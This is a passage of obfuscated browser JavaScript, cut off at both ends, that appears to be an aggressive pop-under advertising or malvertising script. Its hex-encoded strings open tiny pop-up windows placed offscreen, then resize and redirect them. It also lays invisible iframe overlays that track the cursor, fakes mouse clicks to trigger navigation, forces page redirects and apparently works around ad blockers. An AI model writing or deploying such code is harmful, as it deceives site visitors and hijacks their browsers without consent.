_0x48c75e=_0x3847d1[_0x305fe6(0x175)][_0x305fe6(0x1cf)][_0x305fe6(0xe9)](_0x305fe6(0x1d3));_0x48c75e[_0x305fe6(0x107)]='\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x76\x61\x72\x20\x66\x3d\x65\x76\x61\x6c\x28\x27\x77\x69\x6e\x64\x6f\x77\x27\x29\x3b\x66\x2e\x69\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x6e\x2c\x6f\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x66\x2e\x6f\x70\x65\x6e\x28\x27\x61\x62\x6f\x75\x74\x3a\x62\x6c\x61\x6e\x6b\x27\x2c\x6e\x2c\x6f\x29\x7d\x7d\x29\x28\x29\x3b';_0x3847d1[_0x305fe6(0x175)][_0x305fe6(0x1cf)][_0x305fe6(0x133)]['\x61\x70\x70\x65\x6e\x64\x43\x68\x69\x6c\x64'](_0x48c75e);_0x48c75e=_0x3847d1['\x63\x6f\x6e\x74\x65\x6e\x74\x57\x69\x6e\x64\x6f\x77']['\x69'](this['\x59'](),_0x305fe6(0x21e));_0x1c2c04[_0x305fe6(0x1cf)][_0x305fe6(0x133)][_0x305fe6(0x219)](_0x3847d1);this['\x6c'](_0x48c75e,_0x408b00,_0x2b1510,_0x44cd06);};_0x4a577c['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x71\x61']=function(){var _0x545e62=_0x55624f;return _0x545e62(0x23c);};var _0x620198=function(_0x136b64){this['\x69\x64']=_0x136b64;};_0x620198[_0x55624f(0x93)]=new _0x4a577c();_0x620198[_0x55624f(0x93)]['\x6c']=function(_0x376ea2,_0x5818fc,_0x5e1336,_0x2323c6){var _0x188a14=_0x55624f;var _0x1efd87=this,_0x3b438b=!0x1,_0x5c7c57=arguments,_0x49f406=_0xa1c63c(_0x1c2c04);this['\x63\x62'](_0x376ea2);var _0x39b38d=_0x24967b[_0x188a14(0xe9)](_0x188a14(0x127));_0x39b38d[_0x188a14(0x19c)][_0x188a14(0xb5)]=_0x188a14(0x274);_0x39b38d[_0x188a14(0x20b)]='\x68\x74\x74\x70\x73\x3a'===location[_0x188a14(0xb3)]?_0x20e4c3(_0x188a14(0x256)):_0x20e4c3(_0x188a14(0x28e));var _0x16ea3f=_0x1c2c04[_0x188a14(0x17e)](function(){var _0x4e95b1=_0x188a14;try{!_0x3b438b&&_0x2b6ea0['\x4d\x62']()&&(_0x3b438b=!0x0,_0x24967b[_0x4e95b1(0x133)][_0x4e95b1(0xcc)](_0x39b38d),_0x206763(function(){var _0x248b7a=_0x4e95b1;try{_0x39b38d['\x70\x61\x72\x65\x6e\x74\x4e\x6f\x64\x65'][_0x248b7a(0x219)](_0x39b38d),_0x376ea2[_0x248b7a(0x203)](_0x49f406[0x1],_0x49f406[0x0]),_0x376ea2[_0x248b7a(0xa2)](_0x49f406[0x2],_0x49f406[0x3]),_0x376ea2[_0x248b7a(0x12b)][_0x248b7a(0x1d7)]=_0x5818fc,clearInterval(_0x16ea3f),_0x5de669(_0x1efd87,_0x5c7c57);}catch(_0xf2fac4){_0x340935(_0x31d127['\x76'],_0x248b7a(0xe4)+_0xf2fac4);}},0x96));}catch(_0x14fc05){_0x340935(_0x31d127['\x76'],_0x4e95b1(0x187)+_0x14fc05);}},0xa);};var _0x267b85=function(_0x4c9e0f){this['\x69\x64']=_0x4c9e0f;};_0x267b85['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']=new _0x620198();_0x267b85[_0x55624f(0x93)]['\x43']=function(_0x28adbb,_0x24c3fd,_0x19aa75,_0x38de39){var _0x4015c0=_0x55624f;_0x28adbb=this['\x4b'](_0x28adbb,_0x4015c0(0xde));this['\x46'](_0x28adbb)&&this['\x6c'](_0x28adbb,_0x24c3fd,_0x19aa75,_0x38de39);};_0x267b85[_0x55624f(0x93)]['\x6c']=function(_0x51a055,_0x2c4d35,_0x54cc4f,_0x3855b4){var _0x1382ba=_0x55624f;function _0x55c8d6(){var _0x5f4d10=a0_0x2e74;_0x1c2c04['\x64\x6f\x63\x75\x6d\x65\x6e\x74']['\x62\x6f\x64\x79'][_0x5f4d10(0x219)](_0x224e82);_0x2b6ea0['\x49']('\x66\x6f\x63\x75\x73',_0x55c8d6,!0x0,_0x1c2c04);_0x51a055['\x67'](_0x5200dc,_0x2c4d35);_0x5de669(_0x2e699f,_0x39b0af);_0x51a055[_0x5f4d10(0x257)]();}var _0x2e699f=this,_0x39b0af=arguments,_0x5200dc=_0xa1c63c(_0x1c2c04);_0x51a055&&_0x51a055[_0x1382ba(0x1cf)]&&_0x51a055['\x64\x6f\x63\x75\x6d\x65\x6e\x74']['\x77\x72\x69\x74\x65'](_0x20e4c3(_0x1382ba(0x1c4)+this['\x59']()+'\x27\x2c\x27\x64\x69\x72\x65\x63\x74\x6f\x72\x69\x65\x73\x3d\x30\x2c\x73\x63\x72\x65\x65\x6e\x59\x3d\x31\x39\x39\x39\x39\x2c\x20\x73\x63\x72\x6f\x6c\x6c\x62\x61\x72\x73\x3d\x31\x2c\x20\x73\x74\x61\x74\x75\x73\x62\x61\x72\x3d\x30\x2c\x6d\x65\x6e\x75\x62\x61\x72\x3d\x30\x2c\x72\x65\x73\x69\x7a\x61\x62\x6c\x65\x3d\x31\x2c\x77\x69\x64\x74\x68\x3d\x31\x2c\x68\x65\x69\x67\x68\x74\x3d\x31\x2c\x73\x63\x72\x65\x65\x6e\x58\x3d\x31\x39\x39\x39\x39\x2c\x20\x6c\x6f\x63\x61\x74\x69\x6f\x6e\x3d\x30\x2c\x20\x74\x6f\x6f\x6c\x62\x61\x72\x3d\x30\x27\x29\x3b\x7d\x29\x3b\x77\x69\x6e\x64\x6f\x77\x2e\x67\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x68\x77\x74\x6c\x2c\x75\x29\x7b\x77\x2e\x72\x65\x73\x69\x7a\x65\x54\x6f\x28\x68\x77\x74\x6c\x5b\x31\x5d\x2c\x68\x77\x74\x6c\x5b\x30\x5d\x29\x3b\x77\x2e\x6d\x6f\x76\x65\x54\x6f\x28\x68\x77\x74\x6c\x5b\x32\x5d\x2c\x68\x77\x74\x6c\x5b\x33\x5d\x29\x3b\x77\x2e\x6c\x6f\x63\x61\x74\x69\x6f\x6e\x2e\x68\x72\x65\x66\x3d\x75\x3b\x7d\x3b'));var _0x224e82=_0x589c7d['\x62'](this['\x71\x61']());_0x1c2c04[_0x1382ba(0x1cf)]['\x62\x6f\x64\x79']['\x61\x70\x70\x65\x6e\x64\x43\x68\x69\x6c\x64'](_0x224e82);_0x1c2c04['\x61\x64\x64\x45\x76\x65\x6e\x74\x4c\x69\x73\x74\x65\x6e\x65\x72'](_0x1382ba(0x27b),_0x55c8d6,!0x0);};var _0x4e8c21=function(_0x2df3e4){this['\x69\x64']=_0x2df3e4;};_0x4e8c21[_0x55624f(0x93)]=new _0x267b85();_0x4e8c21['\x62']=0x3;_0x267b85[_0x55624f(0x93)]['\x43']=function(_0x1c892c,_0x3a5315,_0x5c5408,_0x220717){_0x1c892c=this['\x4b'](_0x1c892c,'\x61\x62\x6f\x75\x74\x3a\x62\x6c\x61\x6e\x6b');this['\x46'](_0x1c892c)&&this['\x6c'](_0x1c892c,_0x3a5315,_0x5c5408,_0x220717);};_0x4e8c21['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x6c']=function(_0x2ac764,_0xd281f2,_0x44be01,_0x526a2e){var _0x30aeff=_0x55624f;var _0x3bdcc1=this,_0x4633a7=arguments,_0x346362=_0xa1c63c(_0x1c2c04);_0x2ac764&&_0x2ac764[_0x30aeff(0x1cf)]&&_0x2ac764[_0x30aeff(0x1cf)][_0x30aeff(0x1fe)](_0x23d010('',_0x20e4c3(_0x30aeff(0x10b)+_0x589c7d['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x71\x61']()+_0x30aeff(0x1c2))));_0x2b6ea0['\x77']('\x6d\x6f\x75\x73\x65\x75\x70',function(){var _0x1589df=_0x30aeff;function _0x47c4d2(){var _0x5d6afc=a0_0x2e74;_0x591f40||(_0x591f40=!0x0,_0x1c2c04['\x64\x6f\x63\x75\x6d\x65\x6e\x74'][_0x5d6afc(0x133)][_0x5d6afc(0x219)](_0x1874e0),_0x2b6ea0['\x49'](_0x5d6afc(0x27b),_0x47c4d2,!0x0,_0x1c2c04),_0x4102e4[_0x5d6afc(0x203)](_0x346362[0x1],_0x346362[0x0]),_0x4102e4['\x6d\x6f\x76\x65\x54\x6f'](_0x346362[0x2],_0x346362[0x3]),_0x4102e4['\x6c\x6f\x63\x61\x74\x69\x6f\x6e']['\x68\x72\x65\x66']=_0xd281f2,_0x5de669(_0x3bdcc1,_0x4633a7),_0x2ac764[_0x5d6afc(0x257)]());}var _0x4102e4,_0x591f40=!0x1,_0x1874e0=_0x589c7d['\x62'](_0x3bdcc1['\x71\x61']());_0x1c2c04[_0x1589df(0x1cf)][_0x1589df(0x133)]['\x61\x70\x70\x65\x6e\x64\x43\x68\x69\x6c\x64'](_0x1874e0);_0x2b6ea0['\x77'](_0x1589df(0x27b),function(){var _0x42c727=_0x1589df;_0x2ac764['\x63\x6c\x65\x61\x6e']();_0x47c4d2();_0x1c2c04[_0x42c727(0x1a3)](_0x42c727(0x27b),_0x47c4d2,!0x0);},!0x0,_0x2ac764);_0x4102e4=window[_0x1589df(0x9f)](_0x1589df(0xde),_0x3bdcc1['\x59'](),_0x1589df(0x21e));_0x583297(_0x4102e4);_0x1c2c04[_0x1589df(0x230)](function(){_0x591f40||_0x47c4d2();},0x3e8*_0x4e8c21['\x62']);},!0x0,_0x2ac764);};_0x4134f2&&(_0x1acf74=_0x589c7d);_0x5b6ec4&&(_0x1acf74=_0x372be0);_0x4dd679&&(_0x1acf74=_0x4a577c);_0x10d639&&(_0x1acf74=_0x620198);_0x21f20c&&(_0x1acf74=_0x267b85);_0x2a1b74&&(_0x1acf74=_0x4e8c21);}else _0x1acf74=_0x585225;_0x5b6ec4=function(_0x56c1c9){this['\x69\x64']=_0x56c1c9;};_0x5b6ec4['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']=new _0x4b627c();_0x5b6ec4['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x43']=function(_0x3f0d0c,_0xc33021,_0x27a48f,_0x1e3ae1){var _0x2c72d6=_0x55624f;_0xc33021+=_0x1a2180();_0xc33021=_0x5626c9(_0xc33021);_0x3f0d0c=this['\x4b'](_0x3f0d0c,_0xc33021,'\x72\x65\x73\x69\x7a\x61\x62\x6c\x65\x3d\x6e\x6f\x2c\x20\x74\x6f\x6f\x6c\x62\x61\x72\x3d\x6e\x6f\x2c\x20\x73\x63\x72\x6f\x6c\x6c\x62\x61\x72\x73\x3d\x6e\x6f\x2c\x20\x6d\x65\x6e\x75\x62\x61\x72\x3d\x6e\x6f\x2c\x20\x73\x74\x61\x74\x75\x73\x3d\x6e\x6f\x2c\x20\x64\x69\x72\x65\x63\x74\x6f\x72\x69\x65\x73\x3d\x6e\x6f\x2c\x20\x77\x69\x64\x74\x68\x3d'+window[_0x2c72d6(0x115)][_0x2c72d6(0xd7)]+_0x2c72d6(0xb4)+window[_0x2c72d6(0x115)][_0x2c72d6(0xe5)]);this['\x46'](_0x3f0d0c)&&(this['\x6c'](_0x3f0d0c,null,_0x27a48f,_0x1e3ae1),_0x5c2040());};var _0x1942f4=function(_0x125796){var _0x4236d6=_0x55624f;this[_0x4236d6(0x9d)]=_0x125796||0x3e8;this['\x69\x64']=_0x1942f4[_0x4236d6(0x93)]['\x69\x64']+this[_0x4236d6(0x9d)]/0x2710;};_0x1942f4[_0x55624f(0x93)]=new _0x5cae8c(0x10);_0x1942f4['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x4b']=function(_0xbb4683,_0x4350c6){var _0x1412f4=_0x55624f;_0x1412f4(0x1ab)!==typeof _0x1c2c04['\x69\x69\x6e\x66']?_0x4350c6+='\x26\x69\x6e\x63\x3d'+_0x1c2c04[_0x1412f4(0x26c)]:_0x4350c6+=_0x1412f4(0xcb);var _0x438ebc=_0x4a2d58['\x61\x61']['\x4b'][_0x1412f4(0x233)](this,_0xbb4683,_0x1412f4(0x20f)),_0x571e5b=this;_0x571e5b['\x46'](_0x438ebc)&&_0x206763(function(){var _0x3be5cf=_0x1412f4;_0x571e5b['\x46'](_0x438ebc)&&_0x438ebc[_0x3be5cf(0x12b)][_0x3be5cf(0xad)](_0x4350c6);},this[_0x1412f4(0x9d)]);return _0x438ebc;};_0x1942f4[_0x55624f(0x93)]['\x51\x61']=function(){return 0x1;};_0x4dd679=function(_0x53cefd){this['\x69\x64']=_0x53cefd;};_0x4dd679[_0x55624f(0x93)]=new _0x3a78fe();_0x4dd679['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x43']=function(_0x14d53b,_0x1d5260){var _0x33fd44=_0x55624f;_0x1d5260+=_0x1a2180();var _0x1539c1=this,_0x547df5=_0x323330('\x77\x69\x6e\x64\x6f\x77\x2e\x6c\x6f\x63\x61\x74\x69\x6f\x6e\x2e\x68\x72\x65\x66\x3d\x27'+_0x17bc50['\x53\x62']()+'\x27\x3b'),_0x98ad89=this['\x61\x63'](_0x1c2c04[_0x33fd44(0x12b)]['\x68\x72\x65\x66']);_0x206763(function(){var _0x199ed3=_0x33fd44;_0x1539c1['\x46'](_0x98ad89)&&_0x17bc50['\x64\x63'](_0x98ad89,window[_0x199ed3(0x288)],_0x547df5,_0x1d5260);_0x5c2040();},0x3e8);};_0x4dd679['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x6c']=function(_0x3501ff,_0x21775d,_0x343978,_0x589eb2){var _0x3e50be=_0x55624f;_0x2ed28f(_0x31d127['\x66\x61']);this['\x44\x61']();_0x1e8d47[_0x3e50be(0x93)]['\x6c'][_0x3e50be(0x192)](this,arguments);window[_0x3e50be(0x118)]=this['\x6d']['\x48'];};_0x10d639=function(_0x4da8db){this['\x69\x64']=_0x4da8db;};_0x10d639[_0x55624f(0x93)]=new _0x1942f4(0x10);_0x10d639['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x52\x62']=function(){return'\x2f\x2f';};_0x10d639['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x4b']=function(_0xe6d9b3){var _0xcf7865=_0x55624f;var _0x19a626=_0x2c4e52?_0x2c4e52:this['\x52\x62']()+_0x28932f+'\x2f'+_0x5d4107('\x61\x62\x6d\x74'),_0x3dc9bf;0xeca8f===_0x5bce23?(_0x3dc9bf=_0x1c2c04[_0xcf7865(0x9f)](window[_0xcf7865(0x12b)][_0xcf7865(0x1d7)]),_0xe6d9b3=_0x24967b[_0xcf7865(0xe9)](_0xcf7865(0x1d3)),_0xe6d9b3[_0xcf7865(0x107)]=_0xcf7865(0x248),_0x3dc9bf[_0xcf7865(0x1cf)][_0xcf7865(0x133)]['\x61\x70\x70\x65\x6e\x64\x43\x68\x69\x6c\x64'](_0xe6d9b3),_0x206763(function(){var _0x303984=_0xcf7865;_0x3dc9bf[_0x303984(0x12b)]=_0x19a626;},0x64)):_0x3dc9bf=_0xe6d9b3(_0x19a626,this['\x59']());return _0x3dc9bf;};_0x10d639[_0x55624f(0x93)]['\x6c']=function(_0x1b2ce1,_0x4c96c0,_0x4c02dd,_0x443c01){var _0x3ff48d=this,_0x293a20=arguments;_0x308579['\x6b\x62'](_0x1b2ce1,function(_0x342c2f,_0x36abc9){var _0x393bd7=a0_0x2e74;_0x36abc9===_0x1b2ce1&&window[_0x393bd7(0x230)](function(){var _0x2881fa=_0x393bd7;_0x1b2ce1[_0x2881fa(0x12b)][_0x2881fa(0x1d7)]=_0x3ff48d[_0x2881fa(0x1a2)];_0x4b627c[_0x2881fa(0x93)]['\x6c'][_0x2881fa(0x192)](_0x3ff48d,_0x293a20);},0xa);});};_0x10d639[_0x55624f(0x93)]['\x58']=function(_0x34826d){return _0x517621['\x46\x61'](_0x34826d,'\x2f',_0x1ee3cf,this);};_0x21f20c=function(_0xca0e76){this['\x69\x64']=_0xca0e76;};_0x21f20c[_0x55624f(0x93)]=new _0x4b627c();_0x21f20c[_0x55624f(0x93)]['\x43']=function(_0x41fa2b,_0x3a79fe,_0x63ab68,_0x1f6959){var _0x27556b=_0x55624f;_0x3a79fe+=_0x1a2180();_0x41fa2b(_0x3a79fe,this['\x59'](),[_0x27556b(0x17b)+screen[_0x27556b(0xe5)],_0x27556b(0x186)+screen[_0x27556b(0xd7)],_0x27556b(0x131)][_0x27556b(0x200)]())[_0x27556b(0xa2)](0x0,0x0);_0x4b627c[_0x27556b(0x93)]['\x6c'][_0x27556b(0x192)](this,arguments);_0x5c2040();};_0x2a1b74=function(_0x4aa95c){this['\x69\x64']=_0x4aa95c;};_0x2a1b74['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']=new _0x1942f4(0x10);_0x2a1b74[_0x55624f(0x93)]['\x43']=function(_0x263ac2,_0x4388d8,_0x206943,_0x5d363a){var _0x17c99f=_0x55624f;_0x4388d8+=_0x1a2180();_0x263ac2=_0x54ee39['\x4f\x62'](_0x17c99f(0xa6)+_0x4388d8+'\x27\x3b\x7d\x2c\x32\x35\x30\x29');var _0xda1d6f=_0x24967b['\x63\x72\x65\x61\x74\x65\x45\x76\x65\x6e\x74'](_0x17c99f(0x139));_0xda1d6f['\x69\x6e\x69\x74\x4d\x6f\x75\x73\x65\x45\x76\x65\x6e\x74'](_0x17c99f(0xd6),!0x0,!0x0,_0x1c2c04,0x1,0x0,0x0,0x0,0x0,!0x1,!0x1,!0x1,!0x1,0x0,null);_0x263ac2['\x64\x69\x73\x70\x61\x74\x63\x68\x45\x76\x65\x6e\x74'](_0xda1d6f);this['\x6c'](null,_0x4388d8,_0x206943,_0x5d363a);_0x5c2040();};_0x2a1b74[_0x55624f(0x93)]['\x6c']=function(_0x12f7e3,_0x13752a,_0x2b4733,_0xfe71e0){var _0x31ec43=_0x55624f;_0x2ed28f(_0x31d127['\x66\x61']);_0x1e8d47[_0x31ec43(0x93)]['\x6c'][_0x31ec43(0x192)](this,arguments);};_0x372be0=function(_0xb96a89){this['\x69\x64']=_0xb96a89;};_0x372be0[_0x55624f(0x93)]=new _0x4b627c();_0x372be0[_0x55624f(0x93)]['\x43']=function(_0x3c01ed,_0x68cbfb){var _0x4ba52e=_0x55624f;_0x68cbfb+=_0x1a2180();this['\x44\x61']();this[_0x4ba52e(0xce)](_0x68cbfb);_0x5c2040();};_0x372be0[_0x55624f(0x93)]['\x72\x65\x64\x69\x72\x65\x63\x74']=function(_0x5e48d5){var _0x34dbc9=_0x55624f;_0x5e48d5=_0x5626c9(_0x5e48d5);_0x1c2c04[_0x34dbc9(0x12b)][_0x34dbc9(0x1d7)]=_0x5e48d5;};var _0x9ced41=function(_0x592a86){var _0x448abb=_0x55624f;_0x592a86&&(_0x592a86=_0x592a86['\x73\x74\x79\x6c\x65'],_0x592a86[_0x448abb(0xd7)]=0x0,_0x592a86['\x68\x65\x69\x67\x68\x74']=0x0,_0x592a86[_0x448abb(0x226)]=_0x448abb(0x24b));},_0x49b06b=function(_0x3664ec){var _0x3cbad1=_0x55624f;_0x3664ec&&_0x3664ec['\x6c\x6f\x61\x64\x65\x64']&&_0x3664ec[_0x3cbad1(0x249)](_0x3cbad1(0x19c),_0x54ee39['\x49\x61'](window[_0x3cbad1(0x115)][_0x3cbad1(0x1b5)],window[_0x3cbad1(0x115)][_0x3cbad1(0x9b)]));},_0x4a577c=function(_0x2e58e9){this['\x69\x64']=_0x2e58e9;this['\x57\x62']=null;};_0x4a577c[_0x55624f(0x93)]=new _0x10d639(0x10);_0x4a577c[_0x55624f(0x93)]['\x4b']=function(){};_0x4a577c['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x6c']=function(){};_0x4a577c[_0x55624f(0x93)]['\x56\x63']=function(_0x197689){var _0x12136e=_0x55624f;_0x9ced41(this['\x57\x62']);_0x197689?(_0x2ed28f(_0x31d127['\x66\x61']),this['\x44']['\x6c\x62']()):_0x2ed28f(_0x31d127['\x57\x61']);_0x1e8d47[_0x12136e(0x93)]['\x6c']['\x61\x70\x70\x6c\x79'](this,arguments);};var _0x2461cb=function(_0x4a76a9){var _0x1140b3=_0x55624f;var _0x2b795f=_0x24967b[_0x1140b3(0xe9)](_0x1140b3(0x127));_0x2b795f[_0x1140b3(0xf6)]=0x0;_0x2b795f[_0x1140b3(0x269)]='\x6e\x6f';_0x2b795f[_0x1140b3(0x249)]('\x73\x74\x79\x6c\x65',_0x54ee39['\x49\x61'](window['\x73\x63\x72\x65\x65\x6e']['\x61\x76\x61\x69\x6c\x57\x69\x64\x74\x68'],window[_0x1140b3(0x115)][_0x1140b3(0x9b)]));_0x2b795f['\x73\x72\x63']=_0x4a76a9;_0x2b6ea0['\x69\x61'](function(){var _0x1a01ce=_0x1140b3;_0x9ced41(_0x2b795f);_0x2b6ea0['\x77'](_0x1a01ce(0x235),function(_0x4bef5e){var _0x18006e=_0x1a01ce;'\x6c'==_0x4bef5e[_0x4bef5e[_0x18006e(0x235)]?'\x6d\x65\x73\x73\x61\x67\x65':_0x18006e(0xf9)]&&(_0x2b795f[_0x18006e(0xaf)]=!0x0,_0x49b06b(_0x2b795f),_0x2b795f[_0x18006e(0x27b)]());},!0x0,_0x1c2c04);_0x1c2c04[_0x1a01ce(0x1cf)][_0x1a01ce(0x133)][_0x1a01ce(0xcc)](_0x2b795f);});return _0x2b795f;},_0xf3a783=function(_0x52a24f){var _0x247758=_0x55624f;var _0x249720=_0x1c2c04[_0x247758(0x1cf)]['\x62\x6f\x64\x79'];_0x249720&&_0x249720[_0x247758(0x100)]!==_0x52a24f&&_0x249720['\x69\x6e\x73\x65\x72\x74\x42\x65\x66\x6f\x72\x65'](_0x249720['\x6c\x61\x73\x74\x43\x68\x69\x6c\x64'],_0x52a24f);},_0x3e1cce=[0x0,0x0],_0x50c735=function(){_0x2e1b8a['\x77'](_0x50314b,function(_0x3470da){var _0x5a08b0=a0_0x2e74;try{_0x203f7b['\x66']()['\x69\x64']===_0x4a2d58['\x65\x61']['\x69\x64']&&(_0x3e1cce=(_0x3470da||window['\x65\x76\x65\x6e\x74'])[_0x5a08b0(0x251)]);}catch(_0x29cdf3){_0x340935(_0x31d127['\x76'],'\x69\x66\x72\x61\x6d\x65\x20\x6f\x76\x65\x72\x6c\x61\x79\x20\x63\x6f\x72\x64\x73\x3a'+_0x29cdf3);}});};_0x4a577c['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x62']=function(){var _0x37ca88=_0x55624f;var _0x59a88e=this;if(!this['\x4c']){_0x50c735();var _0x387372=this['\x58'](this['\x6d']),_0x387372=_0x37ca88(0x28b)+_0x1ee3cf+'\x2f'+encodeURI(_0x111378('\x61\x62\x70\x66\x69\x3f\x75\x72\x6c\x3d'+encodeURIComponent(_0x387372['\x74\x6f\x53\x74\x72\x69\x6e\x67']()))),_0x31a41f=_0x2461cb(_0x387372);this['\x57\x62']=_0x31a41f;_0x2b6ea0['\x77']('\x6d\x65\x73\x73\x61\x67\x65',function(_0x1f6cd2){var _0x53e8c7=_0x37ca88;_0x1f6cd2=_0x1f6cd2[_0x1f6cd2['\x6d\x65\x73\x73\x61\x67\x65']?_0x53e8c7(0x235):_0x53e8c7(0xf9)];'\x6f'!=_0x1f6cd2&&'\x63'!=_0x1f6cd2||_0x59a88e['\x56\x63']('\x6f'==_0x1f6cd2);},!0x0,_0x1c2c04);_0x49b06b(_0x31a41f);_0x1b8654(function(){var _0x59f632=_0x37ca88;_0xf3a783(_0x31a41f);_0x203f7b['\x62']()==_0x4a2d58['\x65\x61']&&0x0===_0x203f7b['\x44']['\x42']()[0x0]?_0x2152da&&0x0<_0x2152da[_0x59f632(0x23a)]||_0x2152da&&0x1>_0x2152da[_0x59f632(0x23a)]&&_0x4995f6&&0x0<_0x4995f6[_0x59f632(0x23a)]?(_0x9ced41(_0x31a41f),_0x206763(function(){var _0x23b45d=_0x59f632;var _0x443e41=_0x54ee39['\x6f\x61'](_0x3e1cce);_0x49b06b(_0x31a41f);_0x2152da&&0x0<_0x2152da[_0x23b45d(0x23a)]&&!_0x203f7b['\x47'](_0x443e41)?_0x9ced41(_0x31a41f):_0x2152da&&0x1>_0x2152da[_0x23b45d(0x23a)]&&_0x4995f6&&0x0<_0x4995f6[_0x23b45d(0x23a)]&&_0x203f7b['\x73'](_0x443e41)&&_0x9ced41(_0x31a41f);},0x1)):_0x49b06b(_0x31a41f):_0x9ced41(_0x31a41f);},0x64);this['\x4c']=function(){};}return this['\x4c'];};_0x620198=function(_0x3dcc32,_0x4c965f,_0x252c5c){var _0xe88683=_0x55624f;this['\x69\x64']=_0x3dcc32;this[_0xe88683(0x183)]=_0x4c965f||!0x1;this['\x57\x63']=_0x252c5c||!0x1;};_0x620198[_0x55624f(0x93)]=new _0x10d639(0x10);_0x620198['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x62']=function(){var _0x406c7d=_0x55624f;var _0x348845=this;if(!this['\x24\x61']){this['\x24\x61']=function(){};var _0x444e15=function(){var _0x4d4764=a0_0x2e74;var _0x527bd9=_0x4d4764(0xf0)+encodeURIComponent(_0x1c2c04[_0x4d4764(0x12b)][_0x4d4764(0x1d7)]);_0x348845['\x73\x68\x6f\x77\x4e\x6f\x74\x69\x66\x69\x63\x61\x74\x69\x6f\x6e']&&(_0x527bd9+=_0x4d4764(0x238)+encodeURIComponent(_0x1c2c04[_0x4d4764(0x12b)][_0x4d4764(0x1e5)]));_0x348845['\x57\x63']&&_0x4d4764(0xf8)==_0x1c2c04[_0x4d4764(0x12b)][_0x4d4764(0xb3)]&&(_0x527bd9+=_0x4d4764(0x12e));_0x1c2c04[_0x4d4764(0x12b)][_0x4d4764(0x1d7)]='\x2f\x2f'+_0x2910bf+'\x2f'+encodeURI(_0x111378(_0x4d4764(0x283)+_0x527bd9));return _0x348845['\x24\x61'];};if(_0x475cf7&&0x0<_0x475cf7[_0x406c7d(0x23a)])try{new _0x2c026c()[_0x406c7d(0xff)](_0x406c7d(0xc9),_0x475cf7);}catch(_0x246608){_0x340935(_0x31d127['\x76'],_0x406c7d(0x125)+_0x246608);}else _0x340935(_0x31d127['\x76'],'\x6d\x69\x73\x73\x69\x6e\x67\x20\x78\x2d\x61\x75\x74\x68\x2d\x69');_0x2a49a6[_0x406c7d(0x1c6)](_0x5cc3e2);if(_0x1c2c04===_0x1c2c04[_0x406c7d(0x288)])return _0x444e15();_0x340935(_0x31d127['\x6d\x63']);var _0xe87eb2=function(_0x44b652){var _0x2ae9c4=_0x406c7d;_0x44b652?_0x2ed28f(_0x31d127['\x57\x61']):_0x2ed28f(_0x31d127['\x66\x61']);_0x1e8d47[_0x2ae9c4(0x93)]['\x6c'][_0x2ae9c4(0x192)](_0x348845,arguments);};_0x308579['\x6b\x62'](_0x1c2c04[_0x406c7d(0x266)],function(_0x2fd3e6){'\x63'!=_0x2fd3e6&&'\x6f'!=_0x2fd3e6||_0xe87eb2('\x63'==_0x2fd3e6);});_0x308579['\x65\x63'](_0x1c2c04[_0x406c7d(0x266)],[_0x406c7d(0x9a),'\x70\x69\x6e\x67'],'\x2a',function(_0x15a61a){var _0x40503c=_0x406c7d;_0x40503c(0x193)==_0x15a61a&&_0x340935(_0x31d127['\x6e\x63']);_0x2a49a6[_0x40503c(0x13d)](_0x5cc3e2);},0x64,function(){var _0x56bfa5=_0x406c7d;if(_0x1c2c04[_0x56bfa5(0x266)]!=_0x1c2c04[_0x56bfa5(0x266)][_0x56bfa5(0x266)])_0x2a49a6[_0x56bfa5(0x13d)](_0x5cc3e2);else return _0x340935(_0x31d127['\x6f\x63']),_0x444e15();});}return this['\x24\x61'];};_0x620198[_0x55624f(0x93)]['\x4b']=function(_0x15d7d4,_0x50cb83,_0x3f7428){var _0x2808df=_0x55624f;_0x308579['\x67\x62'](_0x1c2c04[_0x2808df(0x266)],[_0x2808df(0x9a),[_0x50cb83,_0x3f7428]],'\x2a');};_0x620198['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x46']=function(){return!0x1;};_0x620198[_0x55624f(0x93)]['\x6c']=function(){};_0x620198[_0x55624f(0x93)]['\x58']=function(_0x218d00){return _0x517621['\x46\x61'](_0x218d00,'\x2f\x61\x62\x63\x72',_0x1ee3cf,this);};_0x620198[_0x55624f(0x93)]['\x55']=function(){var _0x473b9f=_0x55624f;var _0xc3c21c=location[_0x473b9f(0x1d7)];if(_0xc3c21c)for(var _0x2a16ff in _0x131764)if(_0x131764[_0x473b9f(0x173)](_0x2a16ff)&&-0x1<_0xc3c21c['\x69\x6e\x64\x65\x78\x4f\x66'](_0x2a16ff))return!0x1;return!0x0;};_0x267b85=function(_0x4a9870){this['\x69\x64']=_0x4a9870;};_0x267b85[_0x55624f(0x93)]=new _0x10d639(0x10);_0x267b85['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x52\x62']=function(){var _0x1ab45c=_0x55624f;return _0x1ab45c(0x28b);};_0x3a78fe=function(_0x3d8502){this['\x69\x64']=_0x3d8502;};_0x3a78fe['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']=new _0x4b627c();_0x3a78fe['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x43']=function(_0x1e1ead,_0x51c0f3,_0xb48a95,_0x3dcba3){var 